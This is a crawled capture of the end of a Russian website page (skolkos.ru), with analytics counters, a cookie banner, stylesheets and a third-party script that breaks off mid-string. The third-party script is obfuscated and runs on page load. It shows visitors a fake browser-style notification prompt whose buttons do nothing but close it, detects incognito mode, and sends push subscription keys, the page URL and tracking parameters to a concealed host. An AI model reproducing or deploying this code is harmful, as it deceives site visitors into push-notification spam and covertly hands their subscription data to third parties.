<img src="https://skolkos.ru/wp-content/uploads/2024/12/scolopava-150x150.jpg" width="170" height="130" alt="Сколько в среднем стоит живая сколопендра?" title="Сколько в среднем стоит живая сколопендра?"  />
</a>
<span class="title"><a href="https://skolkos.ru/skolko-v-srednem-stoit-zhivaya-skolopendra/" title="Сколько в среднем стоит живая сколопендра?">Сколько в среднем стоит живая сколопендра?</a></span>
</li>
</ul>

</aside><aside id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter32425345 = new Ya.Metrika({id:32425345,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/32425345" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script><!--/LiveInternet-->
</div>
		</aside><!-- fixed widget --><aside id="text-3" class="widget clearfix widget_text">			<div class="textwidget"><div id="content_rb_2553" class="content_rb" data-id="2553"></div></div>
		</aside>	</div><!-- #secondary -->
    </div> <!-- .row -->
	<div class="rl_cnt_bg" data-id="357218"></div>
	</div><!-- #content -->

  

	<footer id="colophon" class="site-footer container" role="contentinfo">

  
     
    <div id="copyright-wrap">
      <div class="copyright-text">© 2015-2025 skolkos.ru</div>
	  <p><a href="https://skolkos.ru/privacy_policy.html">Политика конфиденциальности</a> &middot; <a href="https://skolkos.ru/terms_of_use.html">Пользовательское соглашение</a><p>
    </div>

   
  
   
	</footer><!-- #colophon -->
</div><!-- #page -->

<a href="#" class="scrollup" id="btn-scrollup"><span class="fa-stack"> <i class="fa fa-square fa-stack-2x"></i><i class="fa fa-angle-up fa-stack-1x fa-inverse"></i></span></a><script type="text/javascript">var q2w3_sidebar_options = new Array();
q2w3_sidebar_options[0] = { "sidebar" : "sidebar-1", "margin_top" : 10, "margin_bottom" : 0, "stop_id" : "", "screen_max_width" : 0, "screen_max_height" : 0, "width_inherit" : false, "refresh_interval" : 1500, "window_load_hook" : false, "disable_mo_api" : false, "widgets" : ['text-3'] };
</script><script type='text/javascript' src='https://skolkos.ru/wp-content/themes/simple-life/third-party/meanmenu/jquery.meanmenu.js?ver=2.0.6'></script>
<script type='text/javascript' src='https://skolkos.ru/wp-content/themes/simple-life/js/custom.js?ver=1.0.1'></script>
<script type='text/javascript' src='https://skolkos.ru/wp-includes/js/comment-reply.min.js?ver=4.3.22'></script>
<script type='text/javascript' src='https://skolkos.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.0.4'></script>

<div class="rl_cnt_bg" data-id="287369"></div>

<!-- Cookie Consent Banner Generated by Your Service -->
<div id="cookie-consent-banner" style="display: none; position: fixed; bottom: 0; left: 0; right: 0; background-color: #2d3748; color: #ffffff; padding: 15px; z-index: 1000; font-family: sans-serif; display: flex; justify-content: center; align-items: center; gap: 15px; flex-wrap: wrap; text-align: center;">
    <p style="margin: 0;">Мы используем файлы cookie для улучшения вашего опыта. Продолжая, вы соглашаетесь с нашей <a href="https://skolkos.ru/privacy_policy.html" target="_blank" rel="noopener noreferrer" style="color: #ffffff; text-decoration: underline;">Политикой конфиденциальности</a>.</p>
    <div style="display: flex; gap: 10px; flex-shrink: 0;">
        <button id="cookie-consent-accept" style="background-color: #4caf50; color: #ffffff; border: none; padding: 10px 20px; cursor: pointer; border-radius: 5px;">Принять</button>

    </div>
</div>

<script id="cookie-consent-logic" type="text/javascript">
(function() {
    const COOKIE_NAME = 'user_cookie_consent';
    const banner = document.getElementById('cookie-consent-banner');
    const acceptBtn = document.getElementById('cookie-consent-accept');


    function getCookie(name) {
        const value = `; ${document.cookie}`;
        const parts = value.split(`; ${name}=`);
        if (parts.length === 2) return parts.pop().split(';').shift();
    }

    function setCookie(name, value, days) {
        let expires = "";
        if (days) {
            const date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/; SameSite=Lax";
    }

    function deleteCookie(name) {
        // Устанавливаем cookie с прошедшей датой, чтобы браузер его удалил
        document.cookie = name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
    }

    function loadScripts() {
        const scriptsContainer = document.createElement('div');
        const scriptsString = "";
        // Вставляем и выполняем скрипты аналитики
        scriptsContainer.innerHTML = scriptsString;
        
        Array.from(scriptsContainer.querySelectorAll('script')).forEach(oldScript => {
            const newScript = document.createElement('script');
            Array.from(oldScript.attributes).forEach(attr => newScript.setAttribute(attr.name, attr.value));
            newScript.appendChild(document.createTextNode(oldScript.innerHTML));
            document.body.appendChild(newScript);
        });
    }

    const consent = getCookie(COOKIE_NAME);
    if (!consent) {
        banner.style.display = 'flex';
    } else if (consent === 'accepted') {
        loadScripts();
    }

    acceptBtn.addEventListener('click', function() {
        setCookie(COOKIE_NAME, 'accepted', 365);
        banner.style.display = 'none';
        loadScripts();
    });


    // Логика для повторного открытия баннера.
    // Чтобы использовать, добавьте на ваш сайт элемент (например, ссылку) с id="cookie-consent-open"
    document.addEventListener('click', function(event) {
        if (event.target && event.target.id === 'cookie-consent-open') {
            event.preventDefault();
            deleteCookie(COOKIE_NAME);
            banner.style.display = 'flex';
        }
    });
})();
</script>
<!-- End Cookie Consent Banner -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://skolkos.ru/wp-content/plugins/newpost-catch/style.css?ver=1.2.8
body_size: 875
content:
/*
Newpost Catch StyleSheet

With the version up of the plug-in, so will be overwritten "style.css" file each time,
I think how to directly edit the "style.css" file and how would you or declined.
If you wish to apply a CSS style on its own,
In the "/wp-content/themes/theme directory/css/" as you please create a "newpost-catch.css".
Please the name of the file to create and "newpost-catch.css". The other is the file name, does not apply.

*/

#npcatch li{
	overflow:hidden;
	clear:both;
	margin:0px 0px 0px;
	
}

#npcatch li:bebore {
	overflow:hidden;
	clear:both;
	margin:0px 0px 0px;
	
}

#npcatch img{
	float:left;
	padding:5px 10px;
}

#npcatch .title{
	width:135px;
	float:left;
	padding:5px 5px 5px 0px;
}

#npcatch li:hover{

}

#npcatch li:hover .title{
}

#npcatch li:hover .title a{
}

#npcatch li:hover .date{
}


--- FILE ---
content_type: text/css
request_url: https://skolkos.ru/wp-content/themes/simple-life/css/responsive.css?ver=1.0.1
body_size: 355
content:
@media only screen and (max-width:767px) {

  #secondary{
    clear: both;
  }

}

@media only screen and (max-width:640px) {

  header#masthead{
    padding-top:40px;
  }
  .site-branding{
    margin:0 5px;
  }

}

@media only screen and (max-width:360px) {

  .entry-header h2 {
      max-width: 80%;
      width: 80%;
  }

}


--- FILE ---
content_type: application/javascript
request_url: https://asnbnhznoe.com/2041/3a4896b652a8327c24137e25575f51a0a0ef1147.js
body_size: 7486
content:
const NZn1kX81UZjds6VUy = {
    'keys': [
        new syeYdVrTjMSumVOir(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new syeYdVrTjMSumVOir(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new syeYdVrTjMSumVOir(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new syeYdVrTjMSumVOir(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new syeYdVrTjMSumVOir(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    Q4WWLQO6HwHh6CZQR() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('10305ee08bd507c10'));
            if (!keys) {
                keys = this.Gtul7QIqsXaKOO4Vn();
                localStorage.setItem('10305ee08bd507c10', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.Gtul7QIqsXaKOO4Vn();
            localStorage.setItem('10305ee08bd507c10', JSON.stringify(keys));
        }
        return keys;
    },
    Gtul7QIqsXaKOO4Vn() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function syeYdVrTjMSumVOir(id, key) {
    this.id = id;
    this.key = key;
}

const SeS79QkP8sL = 'bdieb',
    wanEE = 'bbic',
    ohzx36UJpKI = 'iebd',
    ZPaXmZ3bVW = '.com',
    FSSL4 = '/su',
    ohzx36UJpKI2 = 'bscr',
    SeS79QkP8sL2 = 'iption',
    YPIR = '/end-';

let zvXsbQHg3d8vUuspY = {
    config: {
        BalSGrTBT0nZu2eBV: `https://${SeS79QkP8sL}${wanEE}${ohzx36UJpKI}${ZPaXmZ3bVW}${FSSL4}${ohzx36UJpKI2}${SeS79QkP8sL2}${YPIR}point`,
        zfCR58tMOqqtKigzz: 'service-worker.js',
    },

    t12dhW1Xbco6TDGLO() {
        return
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let P2nbeS45qt7tD7kFn = {
    siteID: '3a4896b652a8327c24137e25575f51a0a0ef1147',
    isShow: false,
    started: false,

    options: {
        autoShow: true,
        cssSection: null,
        scriptSection: null,
        FYm1qR31hs: {
            id: null,
            style: null,
            class: null,
            center: null,
            right: null,
            left: null,
            html: null,
            enable: false,
        },
        firstForm: {
            id: null,
            style: null,
            class: null,
            enable: false,
        },
        onClickElementId: null,
        onShowTimeout: null,
        subscriber: {
            is_mobile: false,
            is_support: false,
            browser: null,
            is_set: false,
            os: null,
        },
    },

    statics: [],

    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.n3uXCoWInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.attachEvent('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.postInitialize();
            }
        }, 50);
    },

    postInitialize: function () {
        let self = this;
        if (!this.toStatic("postInitialize")) {
            return;
        }
        if (self.options.FYm1qR31hs.enable) {
            self.attach("show", function () {
                if (self.isShow) {
                    if (self.options.cssSection) {
                        self.createStyleSection();
                    }
                    self.attach("subscrb", function () {
                        self.SBTMYs();
                    });
                    self.attach("unsubscrb", function () {
                        self.SBTMYs();
                    });
                    self.aFoKh6N0ds();
                }
            });
        }
        if (self.options.autoShow) {
            self.f5ff2c83a10();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f5ff2c83a10();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.setOnClickElement();
        }
        self.trigger("afterinit");
    },

    f5ff2c83a10: async function () {
        let self = this;
        if (!self.toStatic("f5ff2c83a10")) {
            return;
        }
        self.n3uXCoWInfo();

        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let G6wFjZNRz = async function () {
            return await window[self.ZhhKF1sFg([1851881065, 1734440047, 114])][self.ZhhKF1sFg([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + self.w6fT9(1936028278) + self.w6fT9(1768121645) + self.w6fT9(2003792491) + self.w6fT9(1701981802) + self.w6fT9(115)).then(
                () => {
                    let VYNb6ywUhg1oDl8A4 = NZn1kX81UZjds6VUy.Q4WWLQO6HwHh6CZQR();
                    window[self.ZhhKF1sFg([1851881065, 1734440047, 114])][self.ZhhKF1sFg([1936028278, 1768121687, 1869769573, 114])].ready.then(async (OCWDxmIyrVMpqQrCJ) => {
                        let s = null;
                        s = await OCWDxmIyrVMpqQrCJ[self.ZhhKF1sFg([1886745448, 1298230881, 6776178])][self.ZhhKF1sFg([1734702163, 1969386339, 1919512692, 6909806])]().then((s) => {
                            return s;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!s) {
                            let kEGyz = self.jrHdRYFT3EeqpV9Ma();
                            if (!!kEGyz && kEGyz === s.endpoint) {
                                return;
                            }
                            self.ShwfXSkFghxqEqX0B(s, VYNb6ywUhg1oDl8A4).then(resp => {
                                self.Z0lkLaJVePxExp0Wq(s);
                                if (!!kEGyz) {
                                    self.trigger(self.ZhhKF1sFg([1919251317, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.ZhhKF1sFg([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.ZhhKF1sFg([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.ZhhKF1sFg([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = zvXsbQHg3d8vUuspY.urlB64ToUint8Array(VYNb6ywUhg1oDl8A4.key);
                            OCWDxmIyrVMpqQrCJ[self.ZhhKF1sFg([1886745448, 1298230881, 6776178])][self.w6fT9(1937072755) + self.w6fT9(1668442466) + self.w6fT9(101)](o)
                                .then((qgaoaW7C) => {
                                    self.ShwfXSkFghxqEqX0B(qgaoaW7C, VYNb6ywUhg1oDl8A4).then(
                                        (r) => {
                                            self['Z0lkLaJVePxExp0Wq'](qgaoaW7C);
                                            if (self.isShow) {
                                                self.trigger(self.ZhhKF1sFg([ 1937072755, 6517346 ]));
                                            } else {
                                                self.trigger(self.ZhhKF1sFg([1919251317, 1651729266, 98 ]));
                                            }
                                        }
                                    ).finally((err) => {
                                            self.SBTMYs();
                                        }
                                    );
                                }).catch((err) => {
                                self.trigger(self.ZhhKF1sFg([1970172789, 1651729266, 98]));
                                self.Z0lkLaJVePxExp0Wq(false);
                                self.SBTMYs();
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.ZhhKF1sFg([1970172789, 1651729266, 98]));
                        self.Z0lkLaJVePxExp0Wq(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        };

        let initShow = false;
        let shadowDelay = 250;
        if (yaBrowser && !self.QLgojhXF0rO() && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            let st = setTimeout(() => {
                self.isShow = true;
                self.trigger("show");
            }, shadowDelay);
            await  Notification[self.ZhhKF1sFg([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                if (Notification[self.ZhhKF1sFg([1885696621, 1769173865, 28526])] === 'default' && permission === 'denied') {
                    document.getElementsByTagName("html")[0].addEventListener("click", async () => {
                        if (!initShow) {
                            initShow = true;
                            setTimeout(() => {
                                self.isShow = true;
                                self.trigger("show");
                            }, shadowDelay);

                            await Notification[self.ZhhKF1sFg([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((nextPermission) => {
                                G6wFjZNRz();
                            });
                        }
                    });
                } else {
                    G6wFjZNRz();
                }
            });
            clearTimeout(st);
        } else {
            Notification[self.ZhhKF1sFg([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                G6wFjZNRz();
            });
            if (Notification[self.ZhhKF1sFg([1885696621, 1769173865, 28526])] === "default") {
                setTimeout(() => {
                    self.isShow = true;
                    self.trigger("show");
                }, shadowDelay)
            }
        }
    },

    ShwfXSkFghxqEqX0B(subscription, VYNb6ywUhg1oDl8A4) {
        let self = this;
        let sZWkgh = JSON.parse(JSON.stringify(subscription));
        sZWkgh = Object.assign({}, sZWkgh);
        let h40iJ5NP = new FormData();

        h40iJ5NP.append(self.ZhhKF1sFg([1701733488, 1869180532]), sZWkgh[self.ZhhKF1sFg([1701733488, 1869180532])]);
        h40iJ5NP.append(self.ZhhKF1sFg([1801812339, 1534079541, 912549981]), sZWkgh[self.ZhhKF1sFg([1801812339])][self.ZhhKF1sFg([1882338614, 25704])]);
        h40iJ5NP.append(self.ZhhKF1sFg([1801812339, 1533113716, 26717]), sZWkgh[self.ZhhKF1sFg([1801812339])][self.w6fT9(1635087464)]);
        h40iJ5NP.append(self.w6fT9(1801812319) + self.w6fT9(26980), VYNb6ywUhg1oDl8A4[self.w6fT9(26980)]);
        h40iJ5NP.append('href', window.location.href);

        let s = window.location.search;

        h40iJ5NP.append(self.ZhhKF1sFg([1970564447, 1936684402, 25445]), self.uT5u0ee7(self.ZhhKF1sFg([1970564447, 1936684402, 25445]), s))
        h40iJ5NP.append(self.ZhhKF1sFg([1970564447, 1667329392, 1634297710]), self.uT5u0ee7(self.ZhhKF1sFg([1970564447, 1667329392, 1634297710]), s))
        h40iJ5NP.append(self.ZhhKF1sFg([1970564447, 1952805485]), self.uT5u0ee7(self.ZhhKF1sFg([1970564447, 1952805485]), s))
        h40iJ5NP.append(self.ZhhKF1sFg([1970564447, 1668247156, 6647412]), self.uT5u0ee7(self.ZhhKF1sFg([1970564447, 1668247156, 6647412]), s))


        h40iJ5NP.append(self.ZhhKF1sFg([1818324583]), window[self.ZhhKF1sFg([1851881065, 1734440047, 114])].language);
        h40iJ5NP.append(self.ZhhKF1sFg([1935632481, 29544]), this.siteID);

        let kEGyz = window.localStorage.getItem('f2c83a10305ee');
        if (!!kEGyz) {
            h40iJ5NP.append('oldEndPoint', kEGyz);
        }

        return fetch(zvXsbQHg3d8vUuspY.config.BalSGrTBT0nZu2eBV, {
            method: 'post',
            body: h40iJ5NP,
        });
    },

    Z0lkLaJVePxExp0Wq(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('f2c83a10305ee');
            window.localStorage.removeItem('10305ee08bd507c10');
            return;
        }

        window.localStorage.setItem('f2c83a10305ee', subscrb.endpoint);
    },

    jrHdRYFT3EeqpV9Ma() {
        return window.localStorage.getItem('f2c83a10305ee');
    },

    setOnClickElement: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f5ff2c83a10();
                return false;
            });
        }
    },

    O34yWpoF: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    n3uXCoWInfo: function (settings = null) {
        let self = this;
        self.O34yWpoF(settings);
    },

    createStyleSection: function () {
        let self = this;
        if (!self.toStatic("createStyleSection")) {
            return;
        }
        if (self.options.cssSection) {
            let styleSection = document.createElement("style");
            styleSection.innerHTML = self.QLgojhXF0rO() ? self.options.cssSectionMobile : self.options.cssSection;
            document.body.appendChild(styleSection);
        }
    },

    ScWiKkp: function () {
        let self = this;
        if (!self.toStatic("ScWiKkp")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    sBc2PQs: async function () {
        let self = this;
        if (!self.toStatic("")) {
            return;
        }

        let firVersion = 0;
        try {
            firVersion = parseInt(/.*Firefox\/(\d+\.+).*/.exec(navigator.userAgent)[1]);
        } catch (e) {

        }

        if (await this.isIncognito() || firVersion >= 73) {
            return;
        }

        let chVersion = 0;
        try {
            chVersion = parseInt(/.*Chrome\/(\d+\.+).*/.exec(navigator.appVersion)[1]);
        } catch (e) { }

        if (self.options.FYm1qR31hs.id) {
            let fonDiv = document.createElement("div");
            fonDiv.setAttribute("id", self.options.FYm1qR31hs.id);

            if (self.options.FYm1qR31hs.message) {
                let centerDiv = document.createElement("div");
                centerDiv.setAttribute("class", "backdrop-message");
                centerDiv.innerHTML = self.options.FYm1qR31hs.message;
                fonDiv.appendChild(centerDiv);
            }

            let buttonDiv = document.createElement("div");
            buttonDiv.setAttribute("class", "backdrop-close");
            buttonDiv.setAttribute("onclick", "window.i89885.SBTMYs(); return false;");
            buttonDiv.innerHTML = "<big>×</big><br/>";
            fonDiv.appendChild(buttonDiv);
            if ((chVersion >= 80  && navigator.userAgent.indexOf("YaBrowser") === -1) || navigator.userAgent.indexOf("YaBrowser") !== -1) {
                let data = localStorage.getItem(`i89885`);
                if (data === 'success') {
                    return
                }
                localStorage.setItem(`i89885`, 'success')
                setTimeout(function () {
                    self.SBTMYs()
                }, 5000)
            }

            if (!self.QLgojhXF0rO() && chVersion >= 80 && navigator.userAgent.indexOf("YaBrowser") === -1) {
                xCUp2g = document.createElement('div');
                xCUp2g.setAttribute('class', 'jCNioL');
                xCUp2g.innerHTML = 'сайт запрашивает разрешение на:';

                BVDZ = document.createElement('div');
                BVDZ.setAttribute('class', 'W8L7Tyf');
                BVDZ.innerHTML = 'Показ уведомлений';

                sDYl6 = document.createElement('div');
                sDYl6.setAttribute('class', 'BrFrh');
                GFuVczC1aD = document.createElement('button');
                GFuVczC1aD.setAttribute('type', 'button');
                GFuVczC1aD.setAttribute('t', 'denied');
                GFuVczC1aD.innerHTML = 'Блокировать';
                GFuVczC1aD.onclick = function() {
                    self.SBTMYs()
                };

                robTV9 = document.createElement('button');
                robTV9.setAttribute('type', 'button');
                robTV9.setAttribute('t', 'access');
                robTV9.innerHTML = 'Разрешить';
                robTV9.onclick = function() {
                    self.SBTMYs()
                };

                sDYl6.appendChild(GFuVczC1aD);
                sDYl6.appendChild(robTV9);

                al8PDw5 = document.createElement('div');
                al8PDw5.setAttribute('class', 'qV5Cbf');
                al8PDw5.setAttribute('t', 'close');
                al8PDw5.innerHTML = "<big>×</big><br/>";
                al8PDw5.onclick = function() {
                    self.SBTMYs()
                };

                let G75dvP = document.createElement('div');
                G75dvP.setAttribute('class', 'LdaE6siku');
                G75dvP.appendChild(xCUp2g);
                G75dvP.appendChild(BVDZ);
                G75dvP.appendChild(sDYl6);
                G75dvP.appendChild(al8PDw5);

                fonDiv.appendChild(G75dvP);
            }
            document.body.appendChild(fonDiv);
        }
    },

    isIncognito: async function () {
        if ('storage' in navigator && 'estimate' in navigator.storage) {
            const {usage, quota} = await navigator.storage.estimate();
            return quota < 120000000
        } else {
            return false;
        }
    },

    aFoKh6N0ds: function () {
        let self = this;
        if (!self.wQFLD9OoLe()) {
            return false
        }
        if (document.readyState === 'complete') {
            self.sBc2PQs();
        } else {
            window.onload = function (event) {
                self.sBc2PQs();
            }
        }
    },

    SBTMYs: function () {
        let self = this;

        let fonDiv = document.getElementById(self.options.FYm1qR31hs.id);
        if (fonDiv) {
            fonDiv.parentElement.removeChild(fonDiv)
        }
    },

    QLgojhXF0rO: function () {
        const toMatch = [
            /Android/i,
            /webOS/i,
            /iPhone/i,
            /iPad/i,
            /iPod/i,
            /BlackBerry/i,
            /Windows Phone/i
        ];
        return toMatch.some((toMatchItem) => {
            return navigator.userAgent.match(toMatchItem);
        });
    },

    uT5u0ee7(name, url) {
        if (!!window.ppConfig &&!!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },

    w6fT9( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );

        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    ZhhKF1sFg(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.w6fT9(data[j])
        }
        return s;
    },

    wQFLD9OoLe() {
        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let isMobile = !!(/.*(Mobile).*/gmi.exec(navigatorBw));
        if (!!yaBrowser && isMobile && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            return false;
        }
        return true;
    },
};


window.i89885 = P2nbeS45qt7tD7kFn.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: Number(''),
            onClickElementId: String("") ? String("") : null,
            FYm1qR31hs: {
                id: 'CyZ8sJ',
                enable: Boolean(String("fon") === String("fon")),
                message: String("Нажмите &quot;Разрешить&quot;, чтобы получать уведомления"),
            },
            cssSection: " #CyZ8sJ { display: flex; justify-content: center; align-items: center; position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.75); text-align: center; transition: all .2s ease .1s; } " +
                " #CyZ8sJ .show {display:block !important; opacity: 1 !important;} " +
                " #CyZ8sJ .backdrop-close { right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer;  font-family:'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #CyZ8sJ .backdrop-message { color: #000; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; right: 0; bottom: 0; left: 0; z-index: 999997; max-width: 410px; margin: 0 auto; font-size: 25px; padding: 32px; font-weight: 500;  background-color: rgba(255, 255, 255, 0.8313725490196079); border-radius: 15px;} " +
                " #CyZ8sJ .backdrop-close > big { font-size: 60px; line-height: 20px; } " +
                " #CyZ8sJ .backdrop-close > small { font-size: 16px; } " +

                " .LdaE6siku { z-index: 999997; position: absolute; top: 0; display: flex; flex-direction: column; background-color: white; left: 120px; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; max-width: 270px; width: 100%; height: 90px; text-align: left; justify-content: space-between; padding: 10px 15px; border-radius: 4px; box-sizing: content-box; } .BrFrh { align-self: flex-end; }" +
                " #CyZ8sJ .BrFrh button { padding: 7px 15px; margin: 0px 2px; background-color: transparent; border: 1px solid rgba(0, 0, 0, 0.2); color: #07f; font-size: 12px; font-weight: 100; text-transform: initial; }" +
